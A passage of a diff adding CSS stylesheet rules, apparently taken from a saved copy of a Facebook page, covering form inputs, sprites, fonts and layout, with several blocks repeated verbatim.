+      top: -1px;
+      transition-duration: 200ms;
+      transition-property: width;
+      width: 0
+  }
+
+  ._69kg._9qel ._9f5q>._9clo ._9clk._36wv._3cr5:hover:after {
+      width: 100%
+  }
+
+  ._9cll._9clk._3cr5 {
+      font-size: 14px;
+      line-height: 1.4
+  }
+
+  ._9clp {
+      border: 1px solid #67788a;
+      height: 308px;
+      margin-bottom: 48px;
+      opacity: .2;
+      position: absolute;
+      right: 44%;
+      width: 0
+  }
+
+  ._5pfd {
+      font-size: 13px;
+      margin-bottom: .5em
+  }
+
+  ._9rvs ._5pfd {
+      font-size: unset;
+      margin-bottom: 0
+  }
+
+  ._4w6q {
+      border-top: dashed 1px #e5e5e5;
+      overflow: hidden
+  }
+
+  ._4w6q:last-child {
+      border-bottom: dashed 1px #e5e5e5
+  }
+
+  ._4w6q._9rvs:not(._9rvt) {
+      border-top: none
+  }
+
+  ._4x1j {
+      color: #4267b2;
+      display: block;
+      margin-right: 1px;
+      padding: 9px 24px;
+      position: relative
+  }
+
+  ._4x1j:active {
+      outline: 0
+  }
+
+  ._4w6r {
+      display: none
+  }
+
+  span._4w6s {
+      background-image: /*savepage-url=/rsrc.php/v3/yW/r/LEjbV9xtOIl.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 672px;
+      background-position: 0 -660px;
+      height: 7px;
+      left: 11px;
+      position: absolute;
+      top: 15px;
+      width: 7px
+  }
+
+  ._4w6q._1nv6 ._4x1j {
+      color: #365899;
+      font-weight: bold
+  }
+
+  ._4w6q._1nv6>._4w6r {
+      display: block
+  }
+
+  ._4w6q._1nv6 ._4x1j span._4w6s {
+      background-image: /*savepage-url=/rsrc.php/v3/yW/r/LEjbV9xtOIl.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 672px;
+      background-position: -10px -660px;
+      left: 10px;
+      top: 16px
+  }
+
+  ._2qeh {
+      padding: 0 24px
+  }
+
+  ._9rvs ._2qeh {
+      padding: 0
+  }
+
+  img._253 {
+      display: block;
+      margin: 10px 0;
+      max-width: 100%
+  }
+
+  img._254 {
+      display: inline;
+      margin: 0 3px;
+      max-width: 100%;
+      vertical-align: middle
+  }
+
+  ol._3vz5 {
+      margin: 1.25em 2.4em;
+      padding: 0
+  }
+
+  ul._3vz6 {
+      margin: 1.25em 2.4em;
+      padding: 0
+  }
+
+  ._3vz5 li,
+  ._3vz6 li {
+      padding: .35em 0
+  }
+
+  ._3vz6 li div {
+      color: #1d2129
+  }
+
+  ._3p8 {
+      margin: 0 0 1em 0
+  }
+
+  ._3p9 {
+      margin: 1em 0
+  }
+
+  ._3p9 ul,
+  ._3p9 ol {
+      margin-top: 0;
+      margin-bottom: 0
+  }
+
+  ._3p9 th,
+  ._3p9 td {
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 14px
+  }
+
+  .sp_8xTK_PSMv7P_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/ew_ebghfLlc.png*/
+      url();
+      background-size: 26px 48px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 24px;
+      width: 24px
+  }
+
+  .sp_8xTK_PSMv7P_1_5x.sx_ac2d43 {
+      background-position: 0 0
+  }
+
+  .sp_8xTK_PSMv7P_1_5x.sx_347eb0 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -26px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_B7vmJFm {
+      height: 42px;
+  }
+
+  .bootloader_B7vmJFm {
+      display: block !important;
+  }
+
+  form {
+      margin: 0;
+      padding: 0
+  }
+
+  label {
+      color: #606770;
+      cursor: default;
+      font-weight: 600;
+      vertical-align: middle
+  }
+
+  label input {
+      font-weight: normal
+  }
+
+  textarea,
+  .inputtext,
+  .inputpassword {
+      -webkit-appearance: none;
+      border: 1px solid #ccd0d5;
+      border-radius: 0;
+      margin: 0;
+      padding: 3px
+  }
+
+  textarea {
+      max-width: 100%
+  }
+
+  select {
+      border: 1px solid #ccd0d5;
+      padding: 2px
+  }
+
+  input,
+  select,
+  textarea {
+      background-color: #fff;
+      color: #1c1e21
+  }
+
+  .inputtext,
+  .inputpassword {
+      padding-bottom: 4px
+  }
+
+  .inputtext:invalid,
+  .inputpassword:invalid {
+      box-shadow: none
+  }
+
+  .inputradio {
+      margin: 0 5px 0 0;
+      padding: 0;
+      vertical-align: middle
+  }
+
+  .inputcheckbox {
+      border: 0;
+      vertical-align: middle
+  }
+
+  .inputbutton,
+  .inputsubmit {
+      background-color: #4267b2;
+      border-color: #DADDE1 #0e1f5b #0e1f5b #d9dfea;
+      border-style: solid;
+      border-width: 1px;
+      color: #fff;
+      padding: 2px 15px 3px 15px;
+      text-align: center
+  }
+
+  .inputaux {
+      background: #ebedf0;
+      border-color: #EBEDF0 #666 #666 #e7e7e7;
+      color: #000
+  }
+
+  .inputsearch {
+      background: #FFFFFF
+      /*savepage-url=/rsrc.php/v3/yL/r/unHwF9CkMyM.png*/
+      url() no-repeat left 4px;
+      padding-left: 17px
+  }
+
+  html {
+      touch-action: manipulation
+  }
+
+  body {
+      background: #fff;
+      color: #1c1e21;
+      direction: ltr;
+      line-height: 1.34;
+      margin: 0;
+      padding: 0;
+      unicode-bidi: embed
+  }
+
+  body,
+  button,
+  input,
+  label,
+  select,
+  td,
+  textarea {
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 12px
+  }
+
+  h1,
+  h2,
+  h3,
+  h4,
+  h5,
+  h6 {
+      color: #1c1e21;
+      font-size: 13px;
+      font-weight: 600;
+      margin: 0;
+      padding: 0
+  }
+
+  h1 {
+      font-size: 14px
+  }
+
+  h4,
+  h5,
+  h6 {
+      font-size: 12px
+  }
+
+  p {
+      margin: 1em 0
+  }
+
+  b,
+  strong {
+      font-weight: 600
+  }
+
+  a {
+      color: #385898;
+      cursor: pointer;
+      text-decoration: none
+  }
+
+  button {
+      margin: 0
+  }
+
+  a:hover {
+      text-decoration: underline
+  }
+
+  img {
+      border: 0
+  }
+
+  td,
+  td.label {
+      text-align: left
+  }
+
+  dd {
+      color: #000
+  }
+
+  dt {
+      color: #606770
+  }
+
+  ul {
+      list-style-type: none;
+      margin: 0;
+      padding: 0
+  }
+
+  abbr {
+      border-bottom: none;
+      text-decoration: none
+  }
+
+  hr {
+      background: #dadde1;
+      border-width: 0;
+      color: #dadde1;
+      height: 1px
+  }
+
+  *::-webkit-input-placeholder {
+      color: #606770
+  }
+
+  *:focus::-webkit-input-placeholder {
+      color: #bec3c9
+  }
+
+  .no_js *::-webkit-input-placeholder {
+      color: #000
+  }
+
+  body {
+      overflow-y: scroll
+  }
+
+  .mini_iframe {
+      overflow-y: visible
+  }
+
+  .auto_resize_iframe {
+      height: auto;
+      overflow: hidden
+  }
+
+  .pipe {
+      color: gray;
+      padding: 0 3px
+  }
+
+  #content {
+      margin: 0;
+      outline: none;
+      padding: 0;
+      width: auto
+  }
+
+  .profile #content,
+  .home #content,
+  .search #content {
+      min-height: 600px
+  }
+
+  .UIStandardFrame_Container {
+      margin: 0 auto;
+      padding-top: 20px;
+      width: 960px
+  }
+
+  .UIStandardFrame_Content {
+      float: left;
+      margin: 0;
+      padding: 0;
+      width: 760px
+  }
+
+  .UIStandardFrame_SidebarAds {
+      float: right;
+      margin: 0;
+      padding: 0;
+      width: 200px;
+      word-wrap: break-word
+  }
+
+  .UIFullPage_Container {
+      margin: 0 auto;
+      padding: 20px 12px 0;
+      width: 940px
+  }
+
+  .empty_message {
+      background: #f5f6f7;
+      font-size: 13px;
+      line-height: 17px;
+      padding: 20px 20px 50px;
+      text-align: center
+  }
+
+  .see_all {
+      text-align: right
+  }
+
+  .standard_status_element {
+      visibility: hidden
+  }
+
+  .standard_status_element.async_saving {
+      visibility: visible
+  }
+
+  img.tracking_pixel {
+      height: 1px;
+      position: absolute;
+      visibility: hidden;
+      width: 1px
+  }
+
+  ._li._li._li {
+      overflow: initial
+  }
+
+  ._aj3e,
+  ._aj3e video {
+      display: block;
+      height: 4px;
+      left: 0;
+      position: absolute;
+      top: 0;
+      width: 2px;
+      z-index: -1
+  }
+
+  ._910i._li._li._li {
+      overflow: hidden
+  }
+
+  ._9053 ._li._li._li {
+      overflow-x: hidden
+  }
+
+  ._72b0 {
+      position: relative;
+      z-index: 0
+  }
+
+  .registration ._li._9bpz {
+      background-color: #f0f2f5
+  }
+
+  ._li ._9bp- {
+      padding-top: 5px;
+      text-align: center
+  }
+
+  ._li ._9bp- .fb_logo {
+      height: 100px
+  }
+
+  ._li ._a66f {
+      padding-top: 5px;
+      text-align: center
+  }
+
+  ._li ._a66f .fb_logo {
+      height: 80px;
+      padding-top: 72px
+  }
+
+  ._19_u :focus {
+      outline: none !important
+  }
+
+  ._1m42 {
+      display: block
+  }
+
+  ._1w_m ._1m42 img,
+  ._53s ._1m42 i {
+      -webkit-filter: brightness(50%) blur(5px);
+      transition: filter .5s ease-out
+  }
+
+  ._5v3q ._1m42::before,
+  ._1m42::before {
+      animation: rotateSpinner 1.2s linear infinite;
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/xgVgalBG80z.png*/
+      url();
+      border: 0;
+      content: '';
+      display: inline-block;
+      height: 24px;
+      left: 50%;
+      margin: -12px -12px;
+      position: absolute;
+      top: 50%;
+      width: 24px;
+      z-index: 10
+  }
+
+  @keyframes CSSFade_show {
+      0% {
+          opacity: 0
+      }
+      100% {
+          opacity: 1
+      }
+  }
+
+  @keyframes CSSFade_hide {
+      0% {
+          opacity: 1
+      }
+      100% {
+          opacity: 0
+      }
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_Pud6B2Z {
+      height: 42px;
+  }
+
+  .bootloader_Pud6B2Z {
+      display: block !important;
+  }
+
+  .clearfix:after {
+      clear: both;
+      content: '.';
+      display: block;
+      font-size: 0;
+      height: 0;
+      line-height: 0;
+      visibility: hidden
+  }
+
+  .clearfix {
+      zoom: 1
+  }
+
+  .datawrap {
+      word-wrap: break-word
+  }
+
+  .word_break {
+      display: inline-block
+  }
+
+  .ellipsis {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap
+  }
+
+  .aero {
+      opacity: .5
+  }
+
+  .column {
+      float: left
+  }
+
+  .center {
+      margin-left: auto;
+      margin-right: auto
+  }
+
+  #facebook .hidden_elem {
+      display: none !important
+  }
+
+  #facebook .invisible_elem {
+      visibility: hidden
+  }
+
+  #facebook .accessible_elem {
+      clip: rect(1px, 1px, 1px, 1px);
+      height: 1px;
+      overflow: hidden;
+      position: absolute;
+      white-space: nowrap;
+      width: 1px
+  }
+
+  #facebook .accessible_elem_offset {
+      margin: -1px
+  }
+
+  .direction_ltr {
+      direction: ltr
+  }
+
+  .direction_rtl {
+      direction: rtl
+  }
+
+  .text_align_ltr {
+      text-align: left
+  }
+
+  .text_align_rtl {
+      text-align: right
+  }
+
+  #facebook ._-kb.mac {
+      font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
+      -webkit-font-smoothing: subpixel-antialiased
+  }
+
+  #facebook ._-kb.sf {
+      font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
+  }
+
+  @font-face {
+      font-family: 'Segoe UI Historic';
+      src: local('Arial');
+      unicode-range: U+530-5f4, U+10a0-10ff
+  }
+
+  @font-face {
+      font-family: 'Segoe UI Historic';
+      font-weight: 700;
+      src: local('Arial Bold'), local('Arial');
+      unicode-range: U+530-5f4, U+10a0-10ff
+  }
+
+  #facebook ._-kb.segoe {
+      font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif
+  }
+
+  #facebook ._-kb.roboto {
+      font-family: Roboto, Helvetica, Arial, sans-serif
+  }
+
+  #facebook ._-kb div {
+      font-family: inherit
+  }
+
+  #facebook ._-kb span {
+      font-family: inherit
+  }
+
+  #facebook ._-kb a {
+      font-family: inherit
+  }
+
+  #facebook ._-kb h1,
+  #facebook ._-kb h2,
+  #facebook ._-kb h3,
+  #facebook ._-kb h4,
+  #facebook ._-kb h5,
+  #facebook ._-kb h6,
+  #facebook ._-kb p {
+      font-family: inherit
+  }
+
+  #facebook ._-kb button,
+  #facebook ._-kb input,
+  #facebook ._-kb label,
+  #facebook ._-kb select,
+  #facebook ._-kb td,
+  #facebook ._-kb textarea {
+      font-family: inherit
+  }
+
+  #facebook ._-kb code,
+  #facebook ._-kb pre {
+      font-family: Menlo, Consolas, Monaco, monospace
+  }
+
+  #facebook ._-kb .fixemoji {
+      font-weight: 600
+  }
+
+  @font-face {
+      font-family: 'Fix for Mac Chrome 80';
+      font-weight: 500;
+      src: local('Lucida Grande');
+      unicode-range: U+530-5f4, U+10a0-10ff
+  }
+
+  #facebook ._-kb._93bn.sf {
+      font-family: 'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
+  }
+
+  ._5f0v {
+      outline: none
+  }
+
+  ._3oxt {
+      outline: 1px dotted #3b5998;
+      outline-color: invert
+  }
+
+  .webkit ._3oxt {
+      outline: 5px auto #5b9dd9
+  }
+
+  .win.webkit ._3oxt {
+      outline-color: #e59700
+  }
+
+  div._3qw {
+      height: auto;
+      left: 0;
+      min-height: 100%;
+      position: absolute;
+      right: 0;
+      top: 0;
+      z-index: 400
+  }
+
+  ._31e {
+      position: fixed !important;
+      width: 100%
+  }
+
+  .webkit ._42w {
+      position: absolute;
+      top: 0;
+      visibility: hidden;
+      width: 1px
+  }
+
+  ._3ixn {
+      bottom: 0;
+      left: 0;
+      position: fixed;
+      right: 0;
+      top: 0
+  }
+
+  ._3qw ._3ixn {
+      background-color: rgba(255, 255, 255, .8)
+  }
+
+  ._3qx ._3ixn {
+      background-color: rgba(0, 0, 0, .9)
+  }
+
+  ._4-hy ._3ixn {
+      background-color: rgba(0, 0, 0, .4)
+  }
+
+  ._99rc ._3ixn {
+      -webkit-backdrop-filter: blur(20px);
+      backdrop-filter: blur(20px);
+      background-color: rgba(0, 0, 0, .5)
+  }
+
+  .uiLayer {
+      outline: none
+  }
+
+  ._4qba {
+      font-style: inherit
+  }
+
+  ._4qbb,
+  ._4qbc,
+  ._4qbd {
+      background: none;
+      font-style: inherit;
+      padding: 0;
+      width: auto
+  }
+
+  ._4qbd {
+      border-bottom: 1px solid #f99
+  }
+
+  ._4qbb,
+  ._4qbc {
+      border-bottom: 1px solid #999
+  }
+
+  ._4qbb:hover,
+  ._4qbc:hover,
+  ._4qbd:hover {
+      background-color: #fcc;
+      border-top: 1px solid #ccc;
+      cursor: help
+  }
+
+  .sp_vaecvSAexvp_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/ATe78S1_uMk.png*/
+      url();
+      background-size: 74px 316px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_ef4082 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_eccec3 {
+      width: 8px;
+      height: 8px;
+      background-position: -64px -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_86f9b7 {
+      width: 20px;
+      height: 20px;
+      background-position: -26px -74px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_c4ca55 {
+      width: 8px;
+      height: 8px;
+      background-position: -64px -154px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_35bf07 {
+      width: 20px;
+      height: 20px;
+      background-position: -48px -74px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_9bc5ce {
+      width: 8px;
+      height: 8px;
+      background-position: -54px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_2a187e {
+      width: 8px;
+      height: 8px;
+      background-position: -64px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_471d89 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_8b9f6b {
+      background-position: 0 -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e00296 {
+      background-position: -18px -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_83610e {
+      width: 12px;
+      height: 12px;
+      background-position: -28px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_03ff6c {
+      background-position: -36px -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_d1e5e7 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -100px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_3768d8 {
+      width: 12px;
+      height: 12px;
+      background-position: -42px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_db9471 {
+      background-position: -54px -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e266b8 {
+      background-position: 0 -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_700d1b {
+      background-position: -18px -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_c71829 {
+      background-position: -36px -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_5b41d2 {
+      width: 12px;
+      height: 12px;
+      background-position: -56px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_67ee1b {
+      background-position: -54px -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_770680 {
+      background-position: 0 -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_b16b87 {
+      width: 20px;
+      height: 20px;
+      background-position: -22px -100px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_01b769 {
+      background-position: -18px -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_b0c3ee {
+      background-position: -36px -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_545db1 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -74px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_14eeae {
+      background-position: -54px -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_9ff1b1 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_75b113 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_cba8fa {
+      background-position: 0 -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e365b2 {
+      width: 20px;
+      height: 20px;
+      background-position: -44px -100px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_3a48a8 {
+      background-position: -18px -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_ce43e5 {
+      background-position: -36px -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_106d7a {
+      width: 18px;
+      height: 18px;
+      background-position: -44px -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_70364a {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -122px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_aa9fb6 {
+      width: 20px;
+      height: 20px;
+      background-position: -22px -122px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_6cd6d2 {
+      width: 12px;
+      height: 12px;
+      background-position: -28px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e17dd5 {
+      width: 20px;
+      height: 20px;
+      background-position: -44px -122px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_60e4b6 {
+      width: 12px;
+      height: 12px;
+      background-position: -42px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_444459 {
+      background-position: -54px -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_8b7c05 {
+      background-position: 0 -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_8afe11 {
+      background-position: -18px -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_c950be {
+      background-position: -36px -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_ed2805 {
+      background-position: -54px -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_01d02b {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_89832f {
+      width: 12px;
+      height: 12px;
+      background-position: -56px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_9ca3c3 {
+      background-position: 0 -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_36dc68 {
+      width: 20px;
+      height: 20px;
+      background-position: -22px -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_7ed876 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -302px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_85c560 {
+      height: 8px;
+      background-position: -18px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_724309 {
+      height: 8px;
+      background-position: -36px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_13ab1f {
+      width: 72px;
+      height: 72px;
+      background-position: 0 0
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_uXb07q4 {
+      height: 42px;
+  }
+
+  .bootloader_uXb07q4 {
+      display: block !important;
+  }
+
+  ._9aqa._2qix._3bn-,
+  ._9aqa._32t8._2qix {
+      border-radius: 3px
+  }
+
+  ._9aqa._2qix._3bn- {
+      padding: 9px 18px
+  }
+
+  ._9aqa._32t8._2qix {
+      padding: 6px 30px
+  }
+
+  ._9aqa._2qix._dcm,
+  ._9aqa._32t8._dcm,
+  ._9aqa._32t8 {
+      border-radius: 4px;
+      border-style: solid;
+      border-width: 1px
+  }
+
+  ._9aqa._2qix._33o3:hover {
+      background: #3b5998
+  }
+
+  @media (min-width: 801px) {
+      ._9aqa._2qix {
+          font-size: 18px
+      }
+      ._4e6h ._9aqa._2qix {
+          font-size: 15px
+      }
+  }
+
+  @media (min-width: 640px) and (max-width: 800px) {
+      ._9aqa._2qix {
+          font-size: 16px
+      }
+  }
+
+  @media (max-width: 639px) {
+      ._9aqa._2qix {
+          font-size: 14px
+      }
+  }
+
+  ._9f5q {
+      display: flex;
+      flex-wrap: nowrap;
+      justify-content: flex-start;
+      padding-top: 56px
+  }
+
+  ._9clo {
+      display: grid;
+      grid-template-columns: 1fr 1fr 1fr 1fr;
+      width: 90%
+  }
+
+  ._9clo._9f5r {
+      grid-template-columns: 1fr 1fr;
+      width: 56%
+  }
+
+  ._9f55 {
+      flex-grow: 44;
+      margin: 0 auto
+  }
+
+  ._9clm {
+      color: #67788a;
+      display: block;
+      font-size: 12px;
+      font-weight: normal;
+      line-height: 1.3;
+      margin-bottom: 12px
+  }
+
+  ._9clk._36wv._3cr5 {
+      display: block;
+      margin-bottom: 12px;
+      width: max-content
+  }
+
+  ._69kg._9qel ._9f5q>._9clo ._9clk._36wv._3cr5:hover {
+      text-decoration: none
+  }
+
+  ._69kg._9qel ._9f5q>._9clo ._9clk._36wv._3cr5:after {
+      border-bottom: 1px solid #344854;
+      content: '';
+      display: block;
+      position: relative;
+      top: -1px;
+      transition-duration: 200ms;
+      transition-property: width;
+      width: 0
+  }
+
+  ._69kg._9qel ._9f5q>._9clo ._9clk._36wv._3cr5:hover:after {
+      width: 100%
+  }
+
+  ._9cll._9clk._3cr5 {
+      font-size: 14px;
+      line-height: 1.4
+  }
+
+  ._9clp {
+      border: 1px solid #67788a;
+      height: 308px;
+      margin-bottom: 48px;
+      opacity: .2;
+      position: absolute;
+      right: 44%;
+      width: 0
+  }
+
+  ._5pfd {
+      font-size: 13px;
+      margin-bottom: .5em
+  }
+
+  ._9rvs ._5pfd {
+      font-size: unset;
+      margin-bottom: 0
+  }
+
+  ._4w6q {
+      border-top: dashed 1px #e5e5e5;
+      overflow: hidden
+  }
+
+  ._4w6q:last-child {
+      border-bottom: dashed 1px #e5e5e5
+  }
+
+  ._4w6q._9rvs:not(._9rvt) {
+      border-top: none
+  }
+
+  ._4x1j {
+      color: #4267b2;
+      display: block;
+      margin-right: 1px;
+      padding: 9px 24px;
+      position: relative
+  }
+
+  ._4x1j:active {
+      outline: 0
+  }
+
+  ._4w6r {
+      display: none
+  }
+
+  span._4w6s {
+      background-image: /*savepage-url=/rsrc.php/v3/yW/r/LEjbV9xtOIl.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 672px;
+      background-position: 0 -660px;
+      height: 7px;
+      left: 11px;
+      position: absolute;
+      top: 15px;
+      width: 7px
+  }
+
+  ._4w6q._1nv6 ._4x1j {
+      color: #365899;
+      font-weight: bold
+  }
+
+  ._4w6q._1nv6>._4w6r {
+      display: block
+  }
+
+  ._4w6q._1nv6 ._4x1j span._4w6s {
+      background-image: /*savepage-url=/rsrc.php/v3/yW/r/LEjbV9xtOIl.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 672px;
+      background-position: -10px -660px;
+      left: 10px;
+      top: 16px
+  }
+
+  ._2qeh {
+      padding: 0 24px
+  }
+
+  ._9rvs ._2qeh {
+      padding: 0
+  }
+
+  img._253 {
+      display: block;
+      margin: 10px 0;
+      max-width: 100%
+  }
+
+  img._254 {
+      display: inline;
+      margin: 0 3px;
+      max-width: 100%;
+      vertical-align: middle
+  }
+
+  ol._3vz5 {
+      margin: 1.25em 2.4em;
+      padding: 0
+  }
+
+  ul._3vz6 {
+      margin: 1.25em 2.4em;
+      padding: 0
+  }
+
+  ._3vz5 li,
+  ._3vz6 li {
+      padding: .35em 0
+  }
+
+  ._3vz6 li div {
+      color: #1d2129
+  }
+
+  ._3p8 {
+      margin: 0 0 1em 0
+  }
+
+  ._3p9 {
+      margin: 1em 0
+  }
+
+  ._3p9 ul,
+  ._3p9 ol {
+      margin-top: 0;
+      margin-bottom: 0
+  }
+
+  ._3p9 th,
+  ._3p9 td {
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 14px
+  }
+
+  .sp_8xTK_PSMv7P_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/ew_ebghfLlc.png*/
+      url();
+      background-size: 26px 48px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 24px;
+      width: 24px
+  }
+
+  .sp_8xTK_PSMv7P_1_5x.sx_ac2d43 {
+      background-position: 0 0
+  }
+
+  .sp_8xTK_PSMv7P_1_5x.sx_347eb0 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -26px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_B7vmJFm {
+      height: 42px;
+  }
+
+  .bootloader_B7vmJFm {
+      display: block !important;
+  }
+
+  form {
+      margin: 0;
+      padding: 0
+  }
+
+  label {
+      color: #606770;
+      cursor: default;
+      font-weight: 600;
+      vertical-align: middle
+  }
+
+  label input {
+      font-weight: normal
+  }
+
+  textarea,
+  .inputtext,
+  .inputpassword {
+      -webkit-appearance: none;
+      border: 1px solid #ccd0d5;
+      border-radius: 0;
+      margin: 0;
+      padding: 3px
+  }
+
+  textarea {
+      max-width: 100%
+  }
+
+  select {
+      border: 1px solid #ccd0d5;
+      padding: 2px
+  }
+
+  input,
+  select,
+  textarea {
+      background-color: #fff;
+      color: #1c1e21
+  }
+
+  .inputtext,
+  .inputpassword {
+      padding-bottom: 4px
+  }
+
+  .inputtext:invalid,
+  .inputpassword:invalid {
+      box-shadow: none
+  }
+
+  .inputradio {
+      margin: 0 5px 0 0;
+      padding: 0;
+      vertical-align: middle
+  }
+
+  .inputcheckbox {
+      border: 0;
+      vertical-align: middle
+  }
+
+  .inputbutton,
+  .inputsubmit {
+      background-color: #4267b2;
+      border-color: #DADDE1 #0e1f5b #0e1f5b #d9dfea;
+      border-style: solid;
+      border-width: 1px;
+      color: #fff;
+      padding: 2px 15px 3px 15px;
+      text-align: center
+  }
+
+  .inputaux {
+      background: #ebedf0;
+      border-color: #EBEDF0 #666 #666 #e7e7e7;
+      color: #000
+  }
+
+  .inputsearch {
+      background: #FFFFFF
+      /*savepage-url=/rsrc.php/v3/yL/r/unHwF9CkMyM.png*/
+      url() no-repeat left 4px;
+      padding-left: 17px
+  }
+
+  html {
+      touch-action: manipulation
+  }
+
+  body {
+      background: #fff;
+      color: #1c1e21;
+      direction: ltr;
+      line-height: 1.34;
+      margin: 0;
+      padding: 0;
+      unicode-bidi: embed
+  }
+
+  body,
+  button,
+  input,
+  label,
+  select,
+  td,
+  textarea {
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 12px
+  }
+
+  h1,
+  h2,
+  h3,
+  h4,
+  h5,
+  h6 {
+      color: #1c1e21;
+      font-size: 13px;
+      font-weight: 600;
+      margin: 0;
+      padding: 0
+  }
+
+  h1 {
+      font-size: 14px
+  }
+
+  h4,
+  h5,
+  h6 {
+      font-size: 12px
+  }
+
+  p {
+      margin: 1em 0
+  }
+
+  b,
+  strong {
+      font-weight: 600
+  }
+
+  a {
+      color: #385898;
+      cursor: pointer;
+      text-decoration: none
+  }
+
+  button {
+      margin: 0
+  }
+
+  a:hover {
+      text-decoration: underline
+  }
+
+  img {
+      border: 0
+  }
+
+  td,
+  td.label {
+      text-align: left
+  }
+
+  dd {
+      color: #000
+  }
+
+  dt {
+      color: #606770
+  }
+
+  ul {
+      list-style-type: none;
+      margin: 0;
+      padding: 0
+  }
+
+  abbr {
+      border-bottom: none;
+      text-decoration: none
+  }
+
+  hr {
+      background: #dadde1;
+      border-width: 0;
+      color: #dadde1;
+      height: 1px
+  }
+
+  *::-webkit-input-placeholder {
+      color: #606770
+  }
+
+  *:focus::-webkit-input-placeholder {
+      color: #bec3c9
+  }
+
+  .no_js *::-webkit-input-placeholder {
+      color: #000
+  }
+
+  body {
+      overflow-y: scroll
+  }
+
+  .mini_iframe {
+      overflow-y: visible
+  }
+
+  .auto_resize_iframe {
+      height: auto;
+      overflow: hidden
+  }
+
+  .pipe {
+      color: gray;
+      padding: 0 3px
+  }
+
+  #content {
+      margin: 0;
+      outline: none;
+      padding: 0;
+      width: auto
+  }
+
+  .profile #content,
